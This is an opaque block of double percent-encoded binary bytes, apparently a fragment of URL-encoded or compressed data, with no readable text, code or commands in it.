5D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251B